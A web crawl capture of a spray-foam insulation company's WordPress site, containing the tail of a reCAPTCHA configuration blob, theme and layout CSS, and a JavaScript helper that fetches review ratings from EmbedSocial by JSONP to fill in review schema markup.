9qAQVNAxt0wpvDucK6JVp7wpzComMfwo4CwpDClcOuZCHDjcOgw4LCoTPDtgdfwpTCt8OGBcOewrXDiMOYw7hkwrBoNMO/WsKIHcOLwqXCkcOww53Dh1jDuAPDjMOmE8KKwrTCgMOYW8Oywo94cxLDgEjDpkFyw6rCiC9yw4nDmcORNMKPYcOdO3/Dlk/CkMOhDMOtwqRZw6/Cg8OJwqDDuhM7OsONEVLCh3LCll/CmHHDv38+wrAgGsKpwo3DscK8wr9QS0rCuWBrNUfDgMOdc8KBYQxBw48MfcOPXcO2wr7DgcOaGQvDgMKBwojCrylvwo/CjMOAEcOxT8OCAx7Cj8O9dcKCUAsHw75KwrTCkcKnBsOAP8OwwqTCoSLCnWcEw77Dmi7DtCRvw4XCjSY1w5IFdnIbw6Uhw6VNWhzDqAfDpMO+wrHCqm3DqcO5E8OTXRE0OsOWHcOwwqnCtmXCmcO4K8KwFjzCnMKgwpjDoMKrFT7CjMO/JMKQwrxfwovDmMODw4bCkcOkbGnCoEHCkMO1w5cTwrvCmMKXEgoUAFdAwprCiWxich3Co1Nyw5HDgcOuw7U/IcOdw4dWwrh2wrY9cwPCoMKowrZ0WcKtwqd1WsOYwp5NwpbDjgxsOsOAwonCg8OVw5J2wpvDp1zDunkfTTo9RA/DhMK/[base64]/CnFHDt0LDtMKYYjfClG86KsKLw75Nwq7CtEbDlcOuZ1XDsE/Co8Ocd8O2HMKnwq7ClH4sw6oQwqkyMMOywrwEwrjDkGvDpsKJTF/DqSh1bMOAPyPDmQU/GmBmRsKywpHCu8Omw5h2L1nCg8O3fRRiw4gzLXfDkHbCg8KxQcK4QsOsYcK/w7bCmwLDjlDCucKWw4BEw5hyDMK+wqXCmzfDjFLCp2jDpFXDqXTCn1vDqSEEdGLDihYtegxlGcKVRhLDs8Oaw6bDiMOBwq5ow5lrw7jDtk/[base64]/CpiDDn1UmwpvDqxRYwr/Cih0mcsOvO3IsEMKbYcKTIgzDq8KUVMOmwpLDk8OYGVRRwox0XBNWw5Zew6fCl8Ogw7bDoAnDusKVw4VXT8OcYgHCrMOhcGVVwr/[base64]/[base64]/w7fDtlvDnsKuwpvDk8KOcnoSwo7DnhLDl8OUwqDCrRbCuU9seUNUw7XDlh/Dt1lVFcO8OcOXw4A6EsOpw43CsMK9EsOvAnJSDi4MVMKERcKLwoFYLGvCsMOZwqd9DTIXw6UEeibCtUDDlVwqw43DmMK+EgbCiCBzbMOuOMOZw57DlRAcw6xIw4fDkwBmE8OewqrCgcOWw4/Dr8K7wrYhP8KwwpoTwqDDihpzeHk/[base64]/CtsOyXCXCll3CqU9twpXDmATCocKvHBUfKV3DkMOlYsKhOCzDgijDt8Kwwp1Ww7jDqRHCpTV/w7zCvUXDoRTCncOVcsKSw5PDvlEwe1zDokNCGMOFZsKXXXsUXn/DtHtAS3LCgGQQw4Avw5DCssO8esKuwoXChcOGw4nCmV5rcMKjHWrDshkLw5bCncKYSX0AbsKcwrs+wrF2CzXDmcKKUcKjUELCimrDhcK2w4BhJnEZcFJRw5lBwoVTwpzDgsKlw7rClRjCkyxSScKzw5UnKzvChcOXwohACBFcwpYiWcKPVgrCjCoww6/[base64]/DoR7CoC3Cl8OOwoDDmcOUwpzCt3/Cn8K1wqnDrMOxecOVBHEoPRFaHn/Cl3g7w4LDu17CucOJZRYSdsKMWCvDugTCjznDqsOBMMKAcRrDnMOvZTLCs8OSJMOMSUDCqFrDvS/DoAg7ccKywqt2w4zDicK5w5nCpHrCslBGTgRPGFZHXcKDDwJjw63DuMKVNQ0wKMOQMgFowqvDssOCwpl3w6jDunvDqwzCmMOUGjzDjQkXAllNe3sww4VVw6TCrmfCv8OSwoLCoF0lwrzCrgUjw63Cim8DegTCkE7DssKtwr8OwpHCtMOBw5vDp8KXwqlfYiw/DMKkF1xvw7bCssOJL8OJCsOeOMOuw6/CqQA5OcOGXcOswq09w6HDnTHDijXDu8K4w57CoW1ZZcK7EF9QAgLCjMKHw6gjw7/Cr8KAPHzCug8dGcOWw5Vzw749wop+wonCu8K+SFLCoMKIwqXCqUHCosKqScKswpBqw77DgFfCscKTbsK5QVsDMsKGwojDhGQWXMO8S8KSwqBka8OfCC8XHcOeIcKCw4/Dsn1sBURKw5XDjcK5Y3LCp8KQwrnDmiLCu2bDoRnCsCAew5jCtcKIw7vDqCdQJE5Mwp5YVsKQwpAgwpjDlQnDpjTDjVFFVAvDvMKNwo7DscK/UBTCh1nDgnrCujfCqcKKHcKpBsO7w5VVT8KvwpNbY8Otw7U3Z8Ofw6RWU0wqfH7CvsOfAzzCi3rDoWTCh17DjmhScMK5bzEdw5/[base64]/CksOgw4/DngzDrMK7UcKqeih1ZhzCocONEMOSw4DCjcK+wpRtw7PDuAgJGUzCmTFCRVQVGVcHw6kcEsO1w4p3AATClj7DlMONwptqwrJ0C8KwO0nCsjAsdMKrQxxfw5LCiMOPcsOLVnpUw5BTCXbCusOgRBnCnRZwwqrDosKjw40lw4HDoMOAXMOlQHHDvi/CuMOKw6/Cv0IwwozChsKQwqPCkQYiwpEJw78BY8OjGsK2wqvCo3FTw5tuwrzCrwx2wo7Dn8KHSR7DqsOWJsOZMxkOBGjCkShHw6bDvsO/d8O2wqjCkMOxUgIIwoBmwpwUbcK/BcO1Qw0EJMKAfXkqw5cSDMOlw5vDjVMRZsK3XcOHbMK4w58fwqASw5rDmcO/w7bCgzESYm3Dq8Kvw7Qow6M3JSfDk0LDoMOXEx/Dr8Kkw4zCq8O8w5XCsiMzUTQEw5dGw6/DnsK7wqVWNMOIwqjCnTJbwq/DiELDjCDCjsKAw7Erw6s+OFArwo1HGMOMwpoWeGXCtk3Cp21aw65Awod8LUvDvz7Dh8KTwodECMOjwrbCpsOJTCYlw6lodhEew7cRfsKuwrp2w4RGw641EMKkBcKuw7pPfTxvJCfCszBIBmnCssK0CMK5e8OrOMKSI0BKw587VB/DhG7CqcOHwrTDj8OFwrBQNFLDs8O9G2vDkBd2BlhVC8KYH8KVZ8Kuw5TCryPDh8O6w5nDoGI6ECh6w7nDtcODDsO8O8KYw7gRw5vCl8KxX8OmwqcZwqvCnxIEFHkgw4HDrA8tO8OSwr8HwqDDmcKjWitefcKMIRLDv1/DiMONUsKcYDfCo8O3wpDDvhfClsKdZwUCw5NURj7Cg2ZCwp12GMODwq1YFMKmfz/CuT9jw70lw67DnFtVwoQUCMOhUxPCmgXCq1Z6A0tewpdrwobCm2F3wphlw4dsXyfChMOtB8KJwr/CtU4gRxttDT/[base64]/exbCrcK3w5LCisKzwpBZEMKow7jDm2jDk8K2QSkSwpvDuzA6GcO2w4pJw78mX8KaaxpoXEplw4BVwoXCoVs9w5DCmcKZFWLDhcKDw4DDk8OFw4TClcK2wpNgwrtzw7nDgFRwwq3CgXABw7/Ck8KGwo1gw4vCrRwnw7DCt3DCg8OOwqBSw5JCd8ODHyFOwqHDgA/Cjm3Dq0PDnQjCvsOFDH1fw60iw6LCnl/CssOew40WwopsfcOnwp/DlcOFwrHCsRJ3wqDDtsKzTwYhwoDDrRZOYRd3w6bCshEdHDfDij/ClGXDnsORwo/DuDTDpH3DrcKLInZTwrrDs8KgworDhMOIVMKewrIUfCfDnGIZwojDqVoxVsKRaMKgVgDCvcOkJsO+DMKCwoBMwovCgl7CrsKWVMK/fMK6woMlMcOGw5NTwoXDisOLfXYWasKuw5F7UcKCc0TDjcOuwqp1TcObw53CjjDCrwQwwpUiwqs9V8KBcMObfybChkdcXcO/wo7DkcK3wrfCo8K1w5jDnHXCo2XCgMKLwrrCnMKPw5TDhRDDg8OfN8KlcFzDvcKkwqvDvsOlw6jCgsOUwp02dsOWwpVhSCRywqspwoI1C8KkwpLDlkHDlsK9w4fCkcOVS1BIwpAbwrDCs8KowoAoNsK8AXDDrcO8wqLChsOqwqDCsB/DvCjCusKDw4zDj8OpwqcdwqsEEMOzwp0pwqJBQ8OFwpAaX8OQw6d/cMK4woU4w71mw63CkgfCsDrCkmnCkcODOMKGw610wo3DtsOmL8OhBhgjUsKreTJbc8ODZ8KVFcO5DcOHwrXDkUPDoMK+w4TCjCTDjCV8VC7CgCgVw6txw5E5wp/CiSLCvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://api.leadconnectorhq.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224EwBkGTqzqed33MBCRtNhHQIydSAUNiJSqnuqgQXayA\\u003d\x22,1,0,null,1,1769209140059,0,0,[69,86,125],null,[247,138,104],\x22RC-PiYucScYwu7D2A\x22,null,null,null,null,null,\x220dAFcWeA6VlpnAInEYjHhgien7Vf-Ipu-fIJUs7knLlMg1Xz96gHrSmLfDHXoC1QDJZQ7IAAnQM1X3SpvOhyj0Q_pF5NIpf22r5Q\x22,1769291939946]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sprayfoaminsulator.com/wp-content/themes/BDD-ENFOLD-CHILD-2018/style.css?ver=7.1.3
body_size: 110
content:
/*
Theme Name: BDD Custom
Description: This is a child theme custom-build for you by Blue Dozen Design. Please do not delete this theme or the Enfold parent theme, or the sky will fall and we'll have to charge you a lot of dough to fix it...
Version: 666.0
Author: Blue Dozen Design, LLC
Author URI: https://bluedozendesign.com
Template: enfold
*/

/*-----BLUE DOZEN CUSTOM------*/
/*-----PLEASE DO NOT MODIFY THIS SECTION - THERE IS A SECTION AT THE BOTTOM FOR YOUR EXTRA CODE-----*/











/*-----END BLUE DOZEN CUSTOM-----*/


/*Add your own styles here:*/

--- FILE ---
content_type: text/css
request_url: https://sprayfoaminsulator.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-6800.css?ver=ver-1769167304
body_size: 26
content:
#top .av-special-heading.av-li2pg65x-22bb33f8689920dd407f8a801800a648{
padding-bottom:10px;
}
body .av-special-heading.av-li2pg65x-22bb33f8689920dd407f8a801800a648 .av-special-heading-tag .heading-char{
font-size:25px;
}
.av-special-heading.av-li2pg65x-22bb33f8689920dd407f8a801800a648 .av-subheading{
font-size:24px;
}

#top .hr.hr-invisible.av-7i5d9s-606a652c41efab3861b9305dd7c38b76{
height:15px;
}

.flex_column.av-65owcg-6dcdb2271d5b5d7b433b33102d8b84f3{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}

.flex_column.av-3p0dsg-3a0fc0905ef951fc5c5a2a485a5df220{
border-radius:0px 0px 0px 0px;
padding:0px 0px 0px 0px;
}



--- FILE ---
content_type: application/javascript
request_url: https://cdnes.xyz/data/js/rsh.js
body_size: 5096
content:
EMBEDSOCIALREVIEWSCHEMA = {
    encode: window.encodeURIComponent,
    random: Math.random,
    createElement: function(tag) {
      return window.document.createElement(tag);
    },
    JSONP: function(options) {
        var callback, callbackFunc, callbackName, done, head, params, script;
        if (options == null) { 
            options = {};
        }
        params = {
          data: options.data || {},
          error: options.error || EMBEDSOCIALREVIEWSCHEMA.noop,
          success: options.success || EMBEDSOCIALREVIEWSCHEMA.noop,
          beforeSend: options.beforeSend || EMBEDSOCIALREVIEWSCHEMA.noop,
          complete: options.complete || EMBEDSOCIALREVIEWSCHEMA.noop,
          url: options.url || ''
        };
        params.computedUrl = EMBEDSOCIALREVIEWSCHEMA.computedUrl(params);
        if (params.url.length === 0) {
            return false;
        }
        done = false;
        if (params.beforeSend({}, params) !== false) {
            callbackName = options.callbackName || 'callback';
            callbackFunc = options.callbackFunc || 'jsonp_' + EMBEDSOCIALREVIEWSCHEMA.randomString(15);
            callback = params.data[callbackName] = callbackFunc;
            window[callback] = function(data) {
                window[callback] = null;
                params.success(data, params);
                return params.complete(data, params);
            };
            script = EMBEDSOCIALREVIEWSCHEMA.createElement('script');
            script.src = EMBEDSOCIALREVIEWSCHEMA.computedUrl(params);
            script.async = true;
            script.onerror = function(evt) {
                params.error({
                    url: script.src,
                    event: evt
                });
                return params.complete({
                    url: script.src,
                    event: evt
                }, params);
            };
            script.onload = script.onreadystatechange = function() {
                var ref, ref1;
                if (done || ((ref = this.readyState) !== 'loaded' && ref !== 'complete')) {
                    return;
                }
                done = true;
                if (script) {
                    script.onload = script.onreadystatechange = null;
                    if ((ref1 = script.parentNode) != null) {
                        ref1.removeChild(script);
                    }
                    return script = null;
                }
            };
            head = window.document.getElementsByTagName('head')[0] || window.document.documentElement;
            head.insertBefore(script, head.firstChild);
        }
        return {
            abort: function() {
                window[callback] = function() {
                    return window[callback] = null;
                };
                done = true;
                if (script != null ? script.parentNode : void 0) {
                    script.onload = script.onreadystatechange = null;
                    script.parentNode.removeChild(script);
                    return script = null;
                }
            }
        };
    },
    noop: function() {
        return void 0;
    },
    computedUrl: function(params) {
        var url;
        url = params.url;
        url += params.url.indexOf('?') < 0 ? '?' : '&';
        url += EMBEDSOCIALREVIEWSCHEMA.objectToURI(params.data);
        return url;
    },
    randomString: function(length) {
        var str;
        str = '';
        while (str.length < length) {
            str += EMBEDSOCIALREVIEWSCHEMA.random().toString(36).slice(2, 3);
        }
        return str;
    },
    objectToURI: function(obj) {
        var data, key, value;
        data = (function() {
            var results;
            results = [];
            for (key in obj) {
                value = obj[key];
                results.push(EMBEDSOCIALREVIEWSCHEMA.encode(key) + '=' + EMBEDSOCIALREVIEWSCHEMA.encode(value));
            }
            return results;
        })();
        return data.join('&');
    },
    getSchemaData: function(reviewsRef, schemaDiv, index) {
        var schemaObject = JSON.parse(schemaDiv.innerHTML);
        EMBEDSOCIALREVIEWSCHEMA.JSONP({
			callbackFunc: 'jsonp_' + reviewsRef + '_' + index,
            url: "https://embedsocial.com/api/reviews_schema",
            data: {
                reviewsRef: reviewsRef
            },
            success: function(data) {
                if (data.success) {
                    schemaObject.aggregateRating.ratingValue = data.rating;
                    schemaObject.aggregateRating.reviewCount = data.reviews;
                    schemaDiv.innerHTML = JSON.stringify(schemaObject);
                }
            }
        })
    }
}

var embedsocialReviewsSchema = document.getElementsByClassName("reviews-schema");
var embedsocialReviewsRefs = [];
for (i = 0; i < embedsocialReviewsSchema.length; i++) {
    var embedsocialReviewsRef = embedsocialReviewsSchema[i].getAttribute("data-ref");
    EMBEDSOCIALREVIEWSCHEMA.getSchemaData(embedsocialReviewsRef, embedsocialReviewsSchema[i], i);
}

